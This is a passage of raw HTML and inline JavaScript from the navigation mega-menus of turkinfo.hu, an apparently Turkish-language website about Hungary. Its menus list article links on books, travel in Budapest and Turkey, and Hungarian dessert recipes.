                <div class="td-module-thumb"><a href="https://turkinfo.hu/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="Yeni kitap: Rüzgara Karşı / Türkolojiye Adanmış Bir Ömür" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/wh_79b4d9e28-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/wh_79b4d9e28-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/wh_79b4d9e28-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Yeni kitap: Rüzgara Karşı / Türkolojiye Adanmış Bir Ömür" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur/guncel-tr/haberler/"  rel="bookmark" title="Yeni kitap: Rüzgara Karşı / Türkolojiye Adanmış Bir Ömür">Yeni kitap: Rüzgara Karşı / Türkolojiye Adanmış Bir Ömür</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri/kultur/kitaplar/"  rel="bookmark" class="td-image-wrap " title="Kanuni Sultan Süleyman Döneminde Osmanlı-Macar Askeri ve Diplomatik İlişkileri" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kanuni Sultan Süleyman Döneminde Osmanlı-Macar Askeri ve Diplomatik İlişkileri" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri/kultur/kitaplar/"  rel="bookmark" title="Kanuni Sultan Süleyman Döneminde Osmanlı-Macar Askeri ve Diplomatik İlişkileri">Kanuni Sultan Süleyman Döneminde Osmanlı-Macar Askeri ve Diplomatik İlişkileri</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/coldeki-ittifak/kultur/kitaplar/"  rel="bookmark" class="td-image-wrap " title="Çöldeki İttifak" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/wi_220-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/wi_220-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/wi_220-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Çöldeki İttifak" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/coldeki-ittifak/kultur/kitaplar/"  rel="bookmark" title="Çöldeki İttifak">Çöldeki İttifak</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya/kultur/kitaplar/"  rel="bookmark" class="td-image-wrap " title="Günümüz Türkçesiyle Evliyâ Çelebi Seyahatnâmesi 6. Kitap;Bosna-Hersek-Hırvatistan-Karadağ-Macaristan-Sırbistan-Slovakya" ><img width="183" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/09/indir-183x150.png"   alt="" title="Günümüz Türkçesiyle Evliyâ Çelebi Seyahatnâmesi 6. Kitap;Bosna-Hersek-Hırvatistan-Karadağ-Macaristan-Sırbistan-Slovakya" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya/kultur/kitaplar/"  rel="bookmark" title="Günümüz Türkçesiyle Evliyâ Çelebi Seyahatnâmesi 6. Kitap;Bosna-Hersek-Hırvatistan-Karadağ-Macaristan-Sırbistan-Slovakya">Günümüz Türkçesiyle Evliyâ Çelebi Seyahatnâmesi 6. Kitap;Bosna-Hersek-Hırvatistan-Karadağ-Macaristan-Sırbistan-Slovakya</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1091"><a href="https://turkinfo.hu/category/gez-ve-gor/">Gez ve gör</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"122","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "5";
block_tdi_16.found_posts = "154";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "31";
tdBlocksArray.push(block_tdi_16);
</script><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macar-turistler-diyarbakirin-tarihi-guzelliklerine-hayran-kaldi/gez-ve-gor/"  rel="bookmark" class="td-image-wrap " title="Macar turistler Diyarbakır&#8217;ın tarihi güzelliklerine hayran kaldı" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/08/pexels-yusuf-duman-774891099-26798701-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/08/pexels-yusuf-duman-774891099-26798701-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/08/pexels-yusuf-duman-774891099-26798701-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macar turistler Diyarbakır&#8217;ın tarihi güzelliklerine hayran kaldı" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macar-turistler-diyarbakirin-tarihi-guzelliklerine-hayran-kaldi/gez-ve-gor/"  rel="bookmark" title="Macar turistler Diyarbakır&#8217;ın tarihi güzelliklerine hayran kaldı">Macar turistler Diyarbakır&#8217;ın tarihi güzelliklerine hayran kaldı</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/budapestenin-sanat-tarihi-saheseri-macaristan-parlamento-binasi/gez-ve-gor/"  rel="bookmark" class="td-image-wrap " title="Budapeşte’nin sanat tarihi şaheseri: Macaristan Parlamento Binası" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/01/pexels-pixabay-53377-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/01/pexels-pixabay-53377-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/01/pexels-pixabay-53377-485x336.jpg 485w, https://turkinfo.hu/wp-content/uploads/2024/01/pexels-pixabay-53377-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Budapeşte’nin sanat tarihi şaheseri: Macaristan Parlamento Binası" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/budapestenin-sanat-tarihi-saheseri-macaristan-parlamento-binasi/gez-ve-gor/"  rel="bookmark" title="Budapeşte’nin sanat tarihi şaheseri: Macaristan Parlamento Binası">Budapeşte’nin sanat tarihi şaheseri: Macaristan Parlamento Binası</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristanda-turizm-fethi/gez-ve-gor/"  rel="bookmark" class="td-image-wrap " title="Macaristan’da turizm fethi" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2022/07/philipp-trubchenko-oOTo9nR7f9Q-unsplash-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2022/07/philipp-trubchenko-oOTo9nR7f9Q-unsplash-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2022/07/philipp-trubchenko-oOTo9nR7f9Q-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macaristan’da turizm fethi" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristanda-turizm-fethi/gez-ve-gor/"  rel="bookmark" title="Macaristan’da turizm fethi">Macaristan’da turizm fethi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/tunanin-nostaljik-sehri-budapeste/gez-ve-gor/"  rel="bookmark" class="td-image-wrap " title="Tuna’nın Nostaljik Şehri Budapeşte" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2022/05/bence-balla-schottner-VPETME4zVWM-unsplash-2-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2022/05/bence-balla-schottner-VPETME4zVWM-unsplash-2-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2022/05/bence-balla-schottner-VPETME4zVWM-unsplash-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Tuna’nın Nostaljik Şehri Budapeşte" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/tunanin-nostaljik-sehri-budapeste/gez-ve-gor/"  rel="bookmark" title="Tuna’nın Nostaljik Şehri Budapeşte">Tuna’nın Nostaljik Şehri Budapeşte</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/tarih-eglence-ve-macera-bir-arada-macaristanda-neler-yapilir-nereye-gidilir-hepsini-anlatiyoruz/gez-ve-gor/"  rel="bookmark" class="td-image-wrap " title="Tarih, Eğlence ve Macera Bir Arada! Macaristan&#8217;da Neler Yapılır? Nereye Gidilir? Hepsini Anlatıyoruz!" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2022/01/Névtelen-218x150.png"  srcset="https://turkinfo.hu/wp-content/uploads/2022/01/Névtelen-218x150.png 218w, https://turkinfo.hu/wp-content/uploads/2022/01/Névtelen-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Tarih, Eğlence ve Macera Bir Arada! Macaristan&#8217;da Neler Yapılır? Nereye Gidilir? Hepsini Anlatıyoruz!" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/tarih-eglence-ve-macera-bir-arada-macaristanda-neler-yapilir-nereye-gidilir-hepsini-anlatiyoruz/gez-ve-gor/"  rel="bookmark" title="Tarih, Eğlence ve Macera Bir Arada! Macaristan&#8217;da Neler Yapılır? Nereye Gidilir? Hepsini Anlatıyoruz!">Tarih, Eğlence ve Macera Bir Arada! Macaristan&#8217;da Neler Yapılır? Nereye Gidilir?&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1090"><a href="https://turkinfo.hu/category/gastronomi/">Gastronomi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"124","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "104";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "26";
tdBlocksArray.push(block_tdi_17);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_17));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dunyaca-unlu-yilbasi-tatlilari-farkli-kulturlerin-lezzetleri\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"D\u00fcnyaca \u00dcnl\u00fc Y\u0131lba\u015f\u0131 Tatl\u0131lar\u0131: Farkl\u0131 K\u00fclt\u00fcrlerin Lezzetleri\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/404442998_940234764363826_7054715153410489816_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/404442998_940234764363826_7054715153410489816_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/404442998_940234764363826_7054715153410489816_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"D\u00fcnyaca \u00dcnl\u00fc Y\u0131lba\u015f\u0131 Tatl\u0131lar\u0131: Farkl\u0131 K\u00fclt\u00fcrlerin Lezzetleri\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dunyaca-unlu-yilbasi-tatlilari-farkli-kulturlerin-lezzetleri\/gastronomi\/\"  rel=\"bookmark\" title=\"D\u00fcnyaca \u00dcnl\u00fc Y\u0131lba\u015f\u0131 Tatl\u0131lar\u0131: Farkl\u0131 K\u00fclt\u00fcrlerin Lezzetleri\">D\u00fcnyaca \u00dcnl\u00fc Y\u0131lba\u015f\u0131 Tatl\u0131lar\u0131: Farkl\u0131 K\u00fclt\u00fcrlerin Lezzetleri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/83634\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/83634\/gastronomi\/\"  rel=\"bookmark\" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\">R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bananos-csokolades-muffin-muzlu-cikolatali-muffin-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bananos-csokolades-muffin-muzlu-cikolatali-muffin-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\">Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csaszarmorzsa-imparatorun-irmikli-lokmalari-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csaszarmorzsa-imparatorun-irmikli-lokmalari-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\">Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_17","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_17));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1799;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/83634\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/83634\/gastronomi\/\"  rel=\"bookmark\" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\">R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bananos-csokolades-muffin-muzlu-cikolatali-muffin-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bananos-csokolades-muffin-muzlu-cikolatali-muffin-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\">Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csaszarmorzsa-imparatorun-irmikli-lokmalari-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csaszarmorzsa-imparatorun-irmikli-lokmalari-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\">Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csokolades-zabpehelykeksz-cikolatali-yulafli-kurabiye-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Csokol\u00e1d\u00e9s zabpehelykeksz (\u00c7ikolatal\u0131 yulafl\u0131 kurabiye) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/DSCF4655-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/DSCF4655-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/DSCF4655-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Csokol\u00e1d\u00e9s zabpehelykeksz (\u00c7ikolatal\u0131 yulafl\u0131 